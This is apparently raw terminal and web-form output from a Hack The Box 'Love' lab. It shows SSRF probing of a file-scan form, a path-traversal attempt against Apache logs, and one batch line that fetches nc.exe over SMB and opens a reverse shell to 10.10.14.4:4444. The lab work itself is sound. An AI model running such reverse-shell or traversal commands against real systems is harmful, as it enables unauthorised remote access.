 ┌──(root㉿kali)-[/home/ringbuffer/Downloads/Love.htb]
└─# cat htmltest.html
<html>
<head>
<title>ASDF</title>
</head>
<body>
<h1>TEST H1</h1>
</body>
</html>
┌──(root㉿kali)-[/home/ringbuffer/Downloads/Love.htb]
└─# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Specify the file url:
http://127.0.0.1/../../../../../C:/xampp/apache/logs/access.log
Enter the url of the file to scan
Scan file
Forbidden
You don't have permission to access this resource.
Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27 Server at 127.0.0.1 Port 80
Specify the file url:
http://10.10.14.4/htmltest.html
Enter the url of the file to scan
Scan file
TEST H1
Specify the file url:
http://10.10.14.4/test.bat
Enter the url of the file to scan
Scan file
net use \\10.10.14.4\share copy \\10.10.14.4\share\nc.exe . nc.exe -e cmd 10.10.14.4 4444
┌──(root㉿kali)-[/home/ringbuffer/Downloads/Love.htb]
└─# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.239 - - [28/Aug/2024 15:40:23] "GET /htmltest.html HTTP/1.1" 200 -
Specify the file url:
http://10.10.10.239/images/
Enter the url of the file to scan
Scan file
Index of /images
Name Last modified SizeDescription
Parent Directory -
facebook-profile-ima..> 2018-05-18 08:104.1K
index.html.txt 2021-04-12 15:53 0
index.jpeg 2021-01-26 23:08 844
profile.jpg 2017-08-24 04:00 26K
Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27 Server at 10.10.10.239 Port 80